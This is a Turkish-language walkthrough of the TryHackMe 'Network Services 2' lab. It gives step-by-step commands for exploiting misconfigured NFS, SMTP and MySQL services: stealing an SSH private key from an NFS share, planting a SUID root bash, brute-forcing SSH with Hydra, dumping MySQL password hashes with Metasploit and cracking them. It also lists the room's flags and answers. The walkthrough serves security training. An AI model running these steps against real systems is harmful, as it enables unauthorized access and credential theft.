TryHackMe üzerinde bulunan Network Services 2 isimli makinenin çözümleri gerçekleştireceğiz. Bilgi toplama, exploiting ve hatalı yapılandırmalardan yararlanacağız. Sırasıyla NFS, SMTP ve MySQL sorularını cevaplayacağım.
Task1
NFS Çözümleri
NFS Nedir?
NFS yani, “Network File System” Türkçe olarak Ağ Dosya sistem adına gelir. Ağ(Network) üzerinde sistem dizinlerine ve dosyalara erişmeye izin verir. Server ve client arasında iletişim RPC ile sağlanır. Kullanıcı izinleri için, Userid ve group idlerini kontrol eder.
OSI modeline göre oturum(session) katmanındadır.
Enumeration NFS
nmap -sC -sV -A -T4 -p- 10.10.232.156 -oA nmapMakinemizin pinge açık olduğu için -Pn parametresine gerek duymadık. -p- parametresi tüm portları taraması için verdik.

Conduct a thorough port scan scan of your choosing, how many ports are open?
7
Which port contains the service we’re looking to enumerate?
Biliyoruz ki 2049 NFS için default port olarak gelir. Ek olarak nmap ile versiyon tespiti yaptığımız zamanda nfs_acl olduğunu görülür.
2049

Now, use /usr/sbin/showmount -e [IP] to list the NFS shares, what is the name of the visible share?
showmount -e 10.10.232.156
/home

Then, use the mount command we broke down earlier to mount the NFS share to your local machine. Change directory to where you mounted the share- what is the name of the folder inside?
cappucino
İlk olarak mount isimli bir dizin oluşturmamızı ve bu dizinin restart sonrası disable olmasını bekleniyor. Daha sonrası mount aracı ile hedef dizini kendi bilgisayarımıza mount etmemiz gerekiyor.
mkdir /tmp/mount
mount -t nfs 10.10.232.156:/home /tmp/mount/ -nolock
Interesting! Let’s do a bit of research now, have a look through the folders. Which of these folders could contain keys that would give us remote access to the server? Can we log into the machine using ssh -i <key-file> <username>@<ip> ? (Y/N)
Y
İlgili dizine gittiğimiz de boş olarak gözüküyor. Fakat gizli dosyaları göster dediğimiz de gözümüze ssh dizini çarpıyor. Buradan private keyi bulabiliriz.
cd /tmp/mount/cappucino
ls -lah
cd ..sh
cat id_rsa.pub
Public olan anahtara cat komutunu kullanıcı adını öğrenmek için çalıştırdık. Şimdi burada bulunan private keyi kendi dizinimize kopyalayıp ve çalıştırma izni vererek hedef makineye bağlantı sağlamış olacağız.
cp /tmp/mount/cappucino/.ssh/id_rsa .
chmod 600 id_rsa
ssh -i id_rsa cappucino@10.10.232.156
Exploiting NFS
Bizden githbub üzerinde ki https://github.com/polo-sec/writing/blob/master/Security%20Challenge%20Walkthroughs/Networks%202/bash aracı indirip Downloads dizini altına kopyalamamızı istiyor. Ayrıca indirilen bash için sahibinin root olması gerekiyor. Soru cevabı için de SUID yapılandırması için s parametresi verilir.
sudo chown root bash
cp bash /tmp/mount/cappucino/Downloads/.
chmod +s /tmp/mount/cappucino/Downloads/bash
chmod +x /tmp/mount/cappucino/Downloads/bash

Now, we’re going to add the SUID bit permission to the bash executable we just copied to the share using “sudo chmod +[permission] bash”. What letter do we use to set the SUID bit set using chmod?
s
Let’s do a sanity check, let’s check the permissions of the “bash” executable using “ls -la bash”. What does the permission set look like? Make sure that it ends with -sr-x.
-rwsr-sr-x
Great! If all’s gone well you should have a shell as root! What’s the root flag?
THM{nfs_got_pwned}
./bash -p
Yaptığımız Suid yapılandırmasından dolayı Bash dosyasını root yetkilisi olarak çalıştırabildik.
SMTP Çözümleri
Açılımı Simple Mail Transfer Protocol’dir. Mail gönderme işini halleder. TCP protokülü ve 25 portu kullanır. Gönderen kişiyi doğrular, eğer mail iletilmediyse geri dönüşünü sağlar ve bu durumda iletiyi SMTP queue koyar.
Enumeration SMTP
seclist yardımı ile kullanıcı adını administrator olarak bulduk. Şimdi bruteforce saldırısı yapabiliriz.

Exploiting SMTP
hydra -t 16 -l USERNAME -P /usr/share/wordlists/rockyou.txt -vV 10.10.0.31 sshWhat is the password of the user we found during our enumeration stage?
alejandro

Great! Now, let’s SSH into the server as the user, what is contents of smtp.txt
THM{who_knew_email_servers_were_c00l?}
MySQL Çözümleri
Enumeration MySQL
Veritabanı için kullanıcı adı ve şifresi root:password olarak bize verilmiş.
As always, let’s start out with a port scan, so we know what port the service we’re trying to attack is running on. What port is MySQL using?
3306
Search for, select and list the options it needs. What three options do we need to set? (in descending order).
PASSWORD/USERNAME/RHOSTS
Run the exploit. By default it will test with the “select version()” command, what result does this give you?
5.7.29-0ubuntu0.18.04.1

use auxiliary/admin/mysql/mysql_sql
set username root
set password password

set rhosts 10.10.210.123Great! We know that our exploit is landing as planned. Let’s try to gain some more ambitious information. Change the “sql” option to “show databases”. how many databases are returned?
4
Exploiting Çözümleri
First, let’s search for and select the “mysql_schemadump” module. What’s the module’s full name?
auxiliary/scanner/mysql/mysql_schemadump
Great! Now, you’ve done this a few times by now so I’ll let you take it from here. Set the relevant options, run the exploit. What’s the name of the last table that gets dumped?
x$waits_global_by_latency
use auxiliary/scanner/mysql/mysql_schemadump
set rhosts 10.10.210.123
set username root
set password password
run
Awesome, you have now dumped the tables, and column names of the whole database. But we can do one better… search for and select the “mysql_hashdump” module. What’s the module’s full name?
auxiliary/scanner/mysql/mysql_hashdump
Again, I’ll let you take it from here. Set the relevant options, run the exploit. What non-default user stands out to you?
carl

use auxiliary/scanner/mysql/mysql_hashdump
set rhosts 10.10.210.123
set username root
set password password
runAnother user! And we have their password hash. This could be very interesting. Copy the hash string in full, like: bob:*HASH to a text file on your local machine called “hash.txt”.
carl:*EA031893AA21444B170FC2162A56978B8CEECE18
Now, we need to crack the password! Let’s try John the Ripper against it using: “john hash.txt” what is the password of the user we found?
doggie
İlk olarak hash türünü belirleyelim. Bunun için hash-id.py betiğini kullanacağım.
python3 hash-id.py
İki sonuç elde ettik, MySQL5 – SHA-1(SHA-1($pass)) bizim işimize yarayacaktır. Hashcat kodu 300 olarak karşılık gelmektedir.
hashcat -a 0 -m 300 /usr/share/wordlists/rockyou.txt hash.txt
What’s the contents of MySQL.txt
THM{congratulations_you_got_the_mySQL_flag}
ssh carl@10.10.213.123
cat MySQL.txt
Hashcat kullanımı için daha önce yazdığım yazadan faydalanabilirsiniz; https://www.asimmisirli.com/hashcat-kullanimi/